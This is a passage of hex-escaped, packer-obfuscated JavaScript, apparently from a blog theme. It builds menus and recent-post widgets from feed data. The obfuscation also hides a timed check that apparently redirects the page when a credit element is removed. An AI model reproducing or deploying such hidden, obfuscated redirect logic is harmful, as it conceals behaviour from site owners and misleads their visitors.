5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x5d\x3b\x24\x28\x31\x51\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4f\x28\x29\x7b\x34\x61\x28\x4f\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x75\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x53\x29\x7d\x29\x3b\x32\x75\x5b\x61\x5b\x36\x5d\x5d\x3d\x4f\x28\x29\x7b\x76\x20\x41\x3d\x31\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x51\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4f\x28\x31\x6e\x29\x7b\x76\x20\x4b\x3d\x2d\x31\x2c\x31\x76\x3d\x61\x5b\x31\x38\x5d\x2c\x50\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x6e\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4f\x28\x29\x7b\x31\x65\x28\x76\x20\x31\x64\x3d\x31\x6e\x28\x31\x68\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x32\x70\x3d\x31\x6e\x28\x31\x68\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x3d\x30\x2c\x52\x3d\x30\x3b\x52\x3c\x31\x64\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x4e\x3d\x31\x64\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x4e\x29\x2c\x2d\x31\x21\x3d\x4e\x29\x3b\x52\x2b\x2b\x29\x7b\x4e\x2b\x2b\x7d\x3b\x4d\x28\x31\x78\x3d\x52\x2c\x31\x78\x3e\x4b\x26\x26\x28\x31\x76\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x50\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x78\x3c\x4b\x29\x7b\x32\x73\x3d\x4b\x2d\x31\x78\x3b\x31\x65\x28\x76\x20\x52\x3d\x30\x3b\x52\x3c\x32\x73\x3b\x52\x2b\x2b\x29\x7b\x31\x76\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x50\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x64\x3d\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x33\x44\x2f\x33\x45\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x76\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x70\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x64\x2b\x61\x5b\x33\x30\x5d\x2c\x50\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x70\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x65\x28\x76\x20\x52\x3d\x30\x3b\x52\x3c\x31\x78\x3b\x52\x2b\x2b\x29\x7b\x50\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x50\x2b\x3d\x31\x64\x2b\x61\x5b\x33\x30\x5d\x2c\x4b\x3d\x31\x78\x7d\x29\x3b\x31\x65\x28\x76\x20\x4e\x3d\x30\x3b\x4b\x3e\x3d\x4e\x3b\x4e\x2b\x2b\x29\x7b\x31\x76\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x50\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x4e\x26\x26\x28\x31\x76\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x50\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x6e\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x50\x29\x2c\x31\x6e\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x32\x43\x28\x61\x5b\x34\x30\x5d\x29\x2c\x31\x6e\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x6e\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4f\x28\x29\x7b\x76\x20\x31\x44\x3d\x24\x28\x31\x68\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x7b\x32\x6e\x3a\x61\x5b\x34\x38\x5d\x2b\x31\x44\x2c\x32\x6c\x3a\x61\x5b\x34\x39\x5d\x2c\x31\x5a\x3a\x61\x5b\x32\x6f\x5d\x2c\x32\x6a\x3a\x4f\x28\x41\x29\x7b\x76\x20\x53\x3d\x61\x5b\x31\x38\x5d\x3b\x76\x20\x58\x3d\x61\x5b\x33\x4b\x5d\x3b\x31\x65\x28\x76\x20\x49\x3d\x30\x3b\x49\x3c\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x31\x65\x28\x76\x20\x31\x69\x3d\x30\x3b\x31\x69\x3c\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x69\x2b\x2b\x29\x7b\x4d\x28\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x31\x69\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x6b\x5d\x29\x7b\x53\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x31\x69\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x64\x7d\x7d\x3b\x76\x20\x31\x6c\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x31\x4e\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x3b\x76\x20\x31\x73\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4d\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x31\x6a\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x57\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x2c\x5a\x3d\x31\x6a\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x52\x3d\x31\x6a\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4a\x3d\x31\x6a\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x56\x5b\x32\x53\x28\x31\x52\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x32\x5a\x5d\x2b\x5a\x3b\x76\x20\x55\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x31\x4b\x3d\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x4d\x28\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x50\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x46\x5d\x29\x3b\x76\x20\x4b\x3d\x50\x7d\x31\x62\x7b\x4d\x28\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x49\x3d\x31\x4b\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x2c\x61\x5b\x33\x61\x5d\x29\x3b\x76\x20\x4b\x3d\x31\x49\x7d\x31\x62\x7b\x76\x20\x4b\x3d\x33\x62\x7d\x7d\x3b\x58\x2b\x3d\x61\x5b\x32\x52\x5d\x2b\x53\x2b\x61\x5b\x32\x68\x5d\x2b\x4b\x2b\x61\x5b\x32\x51\x5d\x2b\x53\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x32\x48\x5d\x2b\x31\x73\x2b\x61\x5b\x33\x4a\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x47\x5d\x2b\x53\x2b\x61\x5b\x32\x46\x5d\x7d\x3b\x58\x2b\x3d\x61\x5b\x32\x44\x5d\x3b\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4f\x28\x29\x7b\x76\x20\x31\x64\x3d\x24\x28\x31\x68\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x29\x3b\x4d\x28\x31\x64\x3d\x3d\x31\x44\x29\x7b\x24\x28\x31\x68\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x58\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4f\x28\x29\x7b\x76\x20\x31\x42\x3d\x24\x28\x31\x68\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x2c\x31\x44\x3d\x24\x28\x31\x68\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x7b\x32\x6e\x3a\x61\x5b\x32\x4b\x5d\x2b\x31\x42\x2b\x61\x5b\x32\x50\x5d\x2b\x31\x44\x2c\x32\x6c\x3a\x61\x5b\x34\x39\x5d\x2c\x31\x5a\x3a\x61\x5b\x32\x6f\x5d\x2c\x32\x6a\x3a\x4f\x28\x41\x29\x7b\x76\x20\x53\x3d\x61\x5b\x31\x38\x5d\x3b\x76\x20\x58\x3d\x61\x5b\x33\x48\x5d\x3b\x31\x65\x28\x76\x20\x49\x3d\x30\x3b\x49\x3c\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x31\x65\x28\x76\x20\x31\x69\x3d\x30\x3b\x31\x69\x3c\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x69\x2b\x2b\x29\x7b\x4d\x28\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x31\x69\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x6b\x5d\x29\x7b\x53\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x31\x69\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x64\x7d\x7d\x3b\x76\x20\x31\x6c\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x31\x4e\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x3b\x76\x20\x31\x73\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4d\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x31\x6a\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x57\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x2c\x5a\x3d\x31\x6a\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x52\x3d\x31\x6a\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4a\x3d\x31\x6a\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x56\x5b\x32\x53\x28\x31\x52\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x32\x5a\x5d\x2b\x5a\x3b\x76\x20\x55\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x31\x4b\x3d\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x4d\x28\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x50\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x46\x5d\x29\x3b\x76\x20\x4b\x3d\x50\x7d\x31\x62\x7b\x4d\x28\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x49\x3d\x31\x4b\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x2c\x61\x5b\x33\x61\x5d\x29\x3b\x76\x20\x4b\x3d\x31\x49\x7d\x31\x62\x7b\x76\x20\x4b\x3d\x33\x62\x7d\x7d\x3b\x58\x2b\x3d\x61\x5b\x32\x52\x5d\x2b\x53\x2b\x61\x5b\x32\x68\x5d\x2b\x4b\x2b\x61\x5b\x32\x51\x5d\x2b\x53\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x32\x48\x5d\x2b\x31\x73\x2b\x61\x5b\x33\x47\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x47\x5d\x2b\x53\x2b\x61\x5b\x32\x46\x5d\x7d\x3b\x58\x2b\x3d\x61\x5b\x32\x44\x5d\x3b\x24\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4f\x28\x29\x7b\x76\x20\x31\x64\x3d\x24\x28\x31\x68\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3b\x4d\x28\x31\x64\x3d\x3d\x31\x42\x29\x7b\x24\x28\x31\x68\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x58\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x4f\x28\x29\x7b\x32\x43\x28\x61\x5b\x33\x46\x5d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x7a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x43\x5d\x29\x3b\x24\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x33\x57\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x5a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x4f\x28\x33\x55\x2c\x59\x29\x7b\x4d\x28\x59\x5b\x61\x5b\x31\x43\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x29\x7b\x31\x77\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x50\x5d\x2c\x61\x5b\x31\x46\x5d\x29\x7d\x31\x62\x7b\x4d\x28\x59\x5b\x61\x5b\x31\x43\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x29\x7b\x31\x77\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x46\x5d\x29\x7d\x31\x62\x7b\x4d\x28\x59\x5b\x61\x5b\x31\x43\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x29\x7b\x31\x77\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x2c\x61\x5b\x32\x71\x5d\x29\x7d\x31\x62\x7b\x4d\x28\x59\x5b\x61\x5b\x31\x43\x5d\x5d\x28\x61\x5b\x33\x52\x5d\x29\x29\x7b\x31\x77\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x2c\x61\x5b\x32\x71\x5d\x29\x7d\x31\x62\x7b\x4d\x28\x59\x5b\x61\x5b\x31\x43\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x29\x7b\x31\x77\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x2c\x61\x5b\x32\x71\x5d\x29\x7d\x31\x62\x7b\x31\x77\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x51\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4f\x28\x29\x7b\x4f\x20\x32\x58\x28\x31\x6c\x2c\x41\x2c\x31\x71\x29\x7b\x24\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x7b\x32\x6e\x3a\x61\x5b\x32\x4b\x5d\x2b\x41\x2b\x61\x5b\x32\x50\x5d\x2b\x31\x71\x2c\x32\x6c\x3a\x61\x5b\x34\x39\x5d\x2c\x31\x5a\x3a\x61\x5b\x32\x6f\x5d\x2c\x32\x6a\x3a\x4f\x28\x5a\x29\x7b\x31\x65\x28\x76\x20\x53\x3d\x61\x5b\x31\x38\x5d\x2c\x58\x3d\x61\x5b\x33\x6b\x5d\x2c\x4e\x3d\x30\x3b\x4e\x3c\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4e\x2b\x2b\x29\x7b\x31\x65\x28\x76\x20\x52\x3d\x30\x3b\x52\x3c\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4d\x28\x61\x5b\x32\x6b\x5d\x3d\x3d\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x29\x7b\x53\x3d\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x64\x7d\x7d\x3b\x76\x20\x50\x3d\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x55\x3d\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x31\x73\x3d\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x4d\x28\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x29\x3e\x2d\x31\x7c\x7c\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x6a\x3d\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x2c\x32\x49\x3d\x31\x6a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x46\x5d\x29\x2c\x4b\x3d\x32\x49\x7d\x31\x62\x7b\x4d\x28\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x4e\x3d\x31\x73\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x2c\x31\x42\x3d\x31\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x2c\x61\x5b\x33\x75\x5d\x29\x3b\x76\x20\x4b\x3d\x31\x42\x7d\x31\x62\x7b\x76\x20\x4b\x3d\x61\x5b\x33\x76\x5d\x7d\x7d\x3b\x58\x2b\x3d\x61\x5b\x33\x77\x5d\x2b\x53\x2b\x61\x5b\x32\x68\x5d\x2b\x4b\x2b\x61\x5b\x33\x73\x5d\x2b\x53\x2b\x61\x5b\x32\x67\x5d\x2b\x50\x2b\x61\x5b\x33\x72\x5d\x7d\x3b\x58\x2b\x3d\x61\x5b\x33\x6d\x5d\x2c\x31\x6c\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x58\x29\x7d\x7d\x29\x7d\x24\x28\x61\x5b\x33\x70\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4f\x28\x29\x7b\x76\x20\x31\x6c\x3d\x24\x28\x31\x68\x29\x2c\x41\x3d\x31\x6c\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x71\x3d\x33\x3b\x32\x58\x28\x31\x6c\x2c\x41\x2c\x31\x71\x29\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x35\x73\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x72\x7c\x35\x70\x7c\x35\x65\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x42\x7c\x35\x71\x7c\x35\x43\x7c\x35\x51\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x59\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x50\x7c\x35\x45\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x33\x7c\x35\x32\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x34\x64\x7c\x35\x48\x7c\x34\x63\x7c\x35\x47\x7c\x35\x46\x7c\x35\x63\x7c\x35\x64\x7c\x34\x50\x7c\x35\x62\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x70\x7c\x34\x71\x7c\x34\x67\x7c\x35\x36\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x35\x34\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x41\x7c\x34\x72\x7c\x34\x43\x7c\x36\x32\x7c\x34\x42\x7c\x35\x61\x7c\x34\x62\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x36\x39\x7c\x34\x52\x7c\x34\x51\x7c\x34\x4f\x7c\x34\x44\x7c\x34\x4e\x7c\x34\x4d\x7c\x34\x4c\x7c\x34\x4b\x7c\x36\x38\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x37\x35\x7c\x34\x47\x7c\x34\x46\x7c\x37\x33\x7c\x34\x45\x7c\x36\x62\x7c\x35\x44\x7c\x36\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x31\x7c\x36\x36\x7c\x36\x35\x7c\x37\x72\x7c\x37\x30\x7c\x37\x32\x7c\x37\x6e\x7c\x37\x38\x7c\x37\x36\x7c\x37\x6b\x7c\x35\x35\x7c\x37\x61\x7c\x37\x6a\x7c\x37\x69\x7c\x35\x30\x7c\x37\x68\x7c\x37\x67\x7c\x35\x38\x7c\x37\x66\x7c